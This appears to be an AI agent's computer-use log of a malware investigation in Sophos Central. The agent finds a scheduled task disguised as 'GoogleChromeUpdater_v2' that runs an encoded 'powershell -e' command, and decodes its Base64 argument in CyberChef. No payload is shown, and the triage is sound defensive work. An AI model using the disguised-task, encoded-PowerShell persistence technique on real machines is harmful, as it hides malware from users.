
left_click(771, 121)
left_click(473, 186)

Step: Switch to Sophos Central's Hashes do arquivo query, go back to the query categories and search for "tarefas"
left_click(133, 73)

scroll(426, 266, "down", 2)

left_click(198, 73)

left_click(132, 74)

scroll(140, 194, "up", 3)
left_click(50, 72)
scroll(197, 223, "up", 8)

left_click(197, 223)
scroll(714, 228, "down", 3)

type("tarefas")

Step: Open the Tarefas agendadas query and run it on the selected endpoint
left_click(202, 265)

scroll(724, 285, "down", 3)
left_click(745, 166)

scroll(539, 263, "up", 1)

Step: Highlight the task name GoogleChromeUpdater_v2 in the Notepad++ schtasks line and return to the scheduled-task results in Sophos Central
left_click(796, 323)

double_click(541, 358)

left_click(186, 209)

Step: Widen the browser window and examine the GoogleChromeUpdater_v2 task's time until next run and last run message
left_click_drag(663, 186, 698, 186)

left_click_drag(795, 333, 851, 328)

left_click_drag(754, 186, 809, 186)

Step: Copy the GoogleChromeUpdater_v2 task's action into the CyberChef input and remove its "powershell -e" prefix to decode the Base64 argument
triple_click(413, 185)

left_click(368, 73)
left_click(500, 148)

key("ctrl+v")

left_click_drag(466, 133, 429, 133)
key("BackSpace")

Step: Copy the full decoded executable path from the CyberChef output
left_click_drag(635, 277, 430, 275)
right_click(465, 278)
left_click(481, 283)

right_click(557, 277)
left_click(578, 286)

left_click(34, 72)

left_click(434, 74)
